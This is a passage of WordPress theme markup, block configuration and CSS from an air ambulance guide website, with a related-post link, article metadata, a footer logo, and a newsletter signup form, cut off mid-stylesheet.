","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "1";
block_tdi_142.found_posts = "555";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "552";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/when-is-an-air-ambulance-necessary-key-medical-situations-that-require-rapid-transport/"  rel="bookmark" title="When is an Air Ambulance Necessary? Key Medical Situations That Require Rapid Transport">When is an Air Ambulance Necessary? Key Medical Situations That Require Rapid Transport</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T09:21:21+00:00" >November 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="airambulance"><meta itemprop="url" content="https://airambulanceguides.com/author/airambulance/"></span><meta itemprop="datePublished" content="2014-12-24T10:24:04+00:00"><meta itemprop="dateModified" content="2014-12-24T10:24:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://airambulanceguides.com/affordable-air-ambulance-service-way/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://airambulanceguides.com/affordable-air-ambulance-service-way/"></span><meta itemprop="name" content="Air Ambulance Guides"></span><meta itemprop="headline" content="Is Affordable Air Ambulance Service on its Way?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://airambulanceguides.com/wp-content/uploads/sites/5/2014/12/Mississippi_State_Capitol_building.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_143" class="tdc-zone"><div class="tdc_zone tdi_144  wpb_row td-pb-row"  >
<style scoped>.tdi_144{min-height:0}</style><div id="tdi_145" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}#tdi_145.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_145.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_146,.tdi_146 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_146 .tdc-columns{width:100%}@media (min-width:768px){.tdi_146{margin-left:-25px;margin-right:-25px}.tdi_146 .tdc-row-video-background-error,.tdi_146>.vc_column,.tdi_146>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_146{margin-left:-20px;margin-right:-20px}.tdi_146 .tdc-row-video-background-error,.tdi_146>.vc_column,.tdi_146>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_146{margin-left:-15px;margin-right:-15px}.tdi_146 .tdc-row-video-background-error,.tdi_146>.vc_column,.tdi_146>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_146,.tdi_146 .tdc-columns{flex-wrap:wrap}}.tdi_146{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_146 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_146{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-right:15px!important;margin-left:15px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_146{margin-right:-20px!important;margin-left:-20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;width:auto!important}}</style>
<div class="tdi_145_rand_style td-element-style" ><style>.tdi_145_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}.tdi_148{flex-grow:1}@media (max-width:767px){.tdi_148{margin-bottom:25px!important;padding-bottom:25px!important;border-color:#444444!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_149 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:20px!important}@media (max-width:767px){.tdi_149{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{margin-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{margin-bottom:14px!important}}</style>
<style>.tdi_149 .tdb-logo-a,.tdi_149 h1{flex-direction:row}.tdi_149 .tdb-logo-a,.tdi_149 h1{align-items:center;justify-content:flex-start}.tdi_149 .tdb-logo-svg-wrap{display:block}.tdi_149 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_149 .tdb-logo-img-wrap{display:block}.tdi_149 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_149 .tdb-logo-text-title{display:none;color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_149 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_149 .tdb-logo-icon-svg svg{width:28px}.tdi_149 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_149 .tdb-logo-icon:last-child{margin-right:0}.tdi_149 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_149 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_149 .tdb-logo-icon-svg svg,.tdi_149 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-logo-icon-svg svg{width:26px}.tdi_149 .tdb-logo-icon{margin-right:5px}.tdi_149 .tdb-logo-icon:last-child{margin-right:0}.tdi_149 .tdb-logo-text-title{font-size:16px!important;}.tdi_149 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-logo-icon-svg svg{width:23px}.tdi_149 .tdb-logo-icon{margin-right:4px}.tdi_149 .tdb-logo-icon:last-child{margin-right:0}.tdi_149 .tdb-logo-text-title{font-size:15px!important;}.tdi_149 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_149 .tdb-logo-icon-svg svg{width:26px}.tdi_149 .tdb-logo-icon{margin-right:5px}.tdi_149 .tdb-logo-icon:last-child{margin-right:0}.tdi_149 .tdb-logo-text-title{font-size:16px!important;}.tdi_149 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tds_leads tdi_150  td_block_template_1"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdi_150 .tds-email-bar{flex-direction:row}body .tdi_150 .tds-input{border-width:0px;border-style:solid;color:var(--news-hub-white);background-color:var(--news-hub-black);font-family:Lato!important;font-size:12px!important;line-height:1.2!important}body .tdi_150 .tds-unsubscribe-txt{text-align:left}body .tdi_150 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdi_150 .tds-submit-btn{justify-content:center;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_150 .tds-checkbox{margin-top:13px}body .tdi_150 .tds-checkbox label{font-size:14px}body .tdi_150 .tds-input::-webkit-input-placeholder{color:var(--news-hub-medium-gray)}body .tdi_150 .tds-input::-moz-placeholder{color:var(--news-hub-medium-gray)}body .tdi_150 .tds-input:-ms-input-placeholder{color:var(--news-hub-medium-gray)}body .tdi_150 .tds-input:-moz-placeholder{color:var(--news-hub-medium-gray)}body .tdi_150 .tds-input::placeholder{color:var(--news-hub-medium-gray)}body .tdi_150 .tds-submit-btn:hover{background-color:var(--news-hub-accent-hover)}body .tdi_150 .tds-check:after{background-color:var(--news-hub-accent)}body .tdi_150 .tds-check{background-color:var(--news-hub-medium-gray);border-color:var(--news-hub-medium-gray)}body .tdi_150 .tds-check-title{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:11px!important;line-height:1!important}body .tdi_150 .tds-check-title a{color:var(--news-hub-light-grey)}body .tdi_150 .tds-check-title a:hover{color:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){body .tdi_150 .tds-checkbox{margin-top:11px}body .tdi_150 .tds-checkbox label{font-size:15px}body .tdi_150 .tds-check{margin-right:7px}}@media (min-width:768px) and (max-width:1018px){body .tdi_150 .tds-checkbox{margin-top:9px}body .tdi_150 .tds-checkbox label{font-size:13px}body .tdi_150 .tds-check{margin-right:6px}body .tdi_150 .tds-input{font-size:11px!important;line-height:.9!important}body .tdi_150 .tds-submit-btn{font-size:11px!important;line-height:.9!important}body .tdi_150 .tds-check-title{font-size:10px!important}}@media (max-width:767px){body .tdi_150 .tds-checkbox{margin-top:11px}body .tdi_150 .tds-check{margin-right:7px}}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form" action="" method="post" name=""><input type="hidden" name="list" value="512"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Your email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_150" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_150"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}div.tdi_152{width:22%!important}@media (max-width:767px){div.tdi_152{width:50%!important}}.tdi_152{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_152{padding-right:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_153 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_153" >
<style>.tdi_153{margin-bottom:0px!important}</style>
<style>body .tdi_153 ul{text-align:left;justify-content:flex-start}body .tdi_153 ul li a{justify-content:flex-start}body .tdi_153 .td-blm-menu-item-txt{flex-grow:1}body .tdi_153 ul{margin:0px}body .tdi_153 ul li{margin-bottom:13px}body .tdi_153 ul li:last-child{margin-bottom:0}body .tdi_153 a,body .tdi_153 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_153 li.current-menu-item>a,body .tdi_153 li.current-menu-ancestor>a,body .tdi_153 li.current-category-ancestor>a,body .tdi_153 li.current-page-ancestor>a,body .tdi_153 a:hover,body .tdi_153 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_153 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_153 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_153 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_153 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_153 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_153 ul li{margin-bottom:8px}body .tdi_153 ul li:last-child{margin-bottom:0}body .tdi_153 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_153 ul li{margin-bottom:7px}body .tdi_153 ul li:last-child{margin-bottom:0}body .tdi_153 li{font-size:13px!important}}@media (max-width:767px){body .tdi_153 ul li{margin-bottom:8px}body .tdi_153 ul li:last-child{margin-bottom:0}body .tdi_153 li{font-size:13px!important}}</style><div id=tdi_153 class="td_block_inner td-fix-index"></div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}div.tdi_155{width:22%!important}@media (max-width:767px){div.tdi_155{width:50%!important}}@media (max-width:767px){.tdi_155{padding-left:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_156 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156{margin-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:14px!important}}</style>
<style>body .tdi_156 ul{text-align:left;justify-content:flex-start}body .tdi_156 ul li a{justify-content:flex-start}body .tdi_156 .td-blm-menu-item-txt{flex-grow:1}body .tdi_156 ul{margin:0px}body .tdi_156 ul li{margin-bottom:13px}body .tdi_156 ul li:last-child{margin-bottom:0}body .tdi_156 a,body .tdi_156 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_156 li.current-menu-item>a,body .tdi_156 li.current-menu-ancestor>a,body .tdi_156 li.current-category-ancestor>a,body .tdi_156 li.current-page-ancestor>a,body .tdi_156 a:hover,body .tdi_156 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_156 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_156 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_156 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_156 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_156 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 ul li{margin-bottom:9px}body .tdi_156 ul li:last-child{margin-bottom:0}body .tdi_156 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 ul li{margin-bottom:7px}body .tdi_156 ul li:last-child{margin-bottom:0}body .tdi_156 li{font-size:12px!important}}@media (max-width:767px){body .tdi_156 ul li{margin-bottom:8px}body .tdi_156 ul li:last-child{margin-bottom:0}body .tdi_156 li{font-size:13px!important}}</style><div id=tdi_156 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157"     >
<style>.tdi_157{margin-bottom:0px!important}</style>
<style>.tdi_157 .tdm-btn{height:auto;padding:3px 8px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tdm-btn{height:auto;padding:2px 8px 3px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tdm-btn{height:auto;padding:1px 6px 2px}}@media (max-width:767px){.tdi_157 .tdm-btn{height:auto;padding:2px 8px 3px}}</style>
<style>body .tdi_158{background-color:var(--news-hub-accent)}body .tdi_158:before{background-color:var(--news-hub-accent-hover)}.tdi_158 .tdm-btn-text,.tdi_158 i{color:var(--news-hub-white)}.tdi_158 svg{fill:var(--news-hub-white)}.tdi_158 svg *{fill:inherit}body .tdi_158:hover .tdm-btn-text,body .tdi_158:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_158:hover svg{fill:var(--news-hub-white)}body .tdi_158:hover svg *{fill:inherit}.tdi_158{padding:3px 8px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_158{padding:2px 8px 3px;height:auto;line-height:1}.tdi_158{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding:1px 6px 2px;height:auto;line-height:1}.tdi_158{font-size:11px!important}}@media (max-width:767px){.tdi_158{padding:2px 8px 3px;height:auto;line-height:1}.tdi_158{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Premium Content"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_158 " ><span class="tdm-btn-text">Premium Content</span></a></div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}div.tdi_160{width:22%!important}@media (max-width:767px){div.tdi_160{width:100%!important}}@media (max-width:767px){.tdi_160{margin-top:30px!important;padding-top:20px!important;border-color:#444444!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:0px!important}</style>
<style></style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_162 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1px}.tdi_162 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_162{margin-left:-15px;margin-right:-15px}body .tdi_162 .tdm-social-item{display:inline-block}body .tdi_162 .tdm-social-text{margin-bottom:0}.tdi_162 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_162 .tdm-social-item i.td-icon-linkedin,.tdi_162 .tdm-social-item i.td-icon-pinterest,.tdi_162 .tdm-social-item i.td-icon-blogger,.tdi_162 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_162 .tdm-social-item{width:36px;height:36px}.tdi_162 .tdm-social-item i,.tds-team-member2 .tdi_162.tds-social1 .tdm-social-item i{color:var(--news-hub-white)}.tdi_162 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_162.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-accent-hover)}.tdi_162 .tdm-social-text{display:inline-block;margin-left:10px;margin-right:0px;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_162 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--news-hub-accent-hover)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_162 .tdm-social-item i.td-icon-linkedin,.tdi_162 .tdm-social-item i.td-icon-pinterest,.tdi_162 .tdm-social-item i.td-icon-blogger,.tdi_162 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_162 .tdm-social-item{width:32px;height:32px}.tdi_162 .tdm-social-item i{line-height:32px}.tdi_162 .tdm-social-text{margin-left:8px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_162 .tdm-social-item i.td-icon-linkedin,.tdi_162 .tdm-social-item i.td-icon-pinterest,.tdi_162 .tdm-social-item i.td-icon-blogger,.tdi_162 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_162 .tdm-social-item{width:25.2px;height:25.2px}.tdi_162 .tdm-social-item i{line-height:25.2px}.tdi_162 .tdm-social-text{margin-left:6px;font-size:11px!important}}@media (max-width:767px){.tdi_162 .tdm-social-item-wrap{width:50%;float:left}.tdi_162 .tdm-social-item-wrap{clear:none!important}.tdi_162 .tdm-social-item 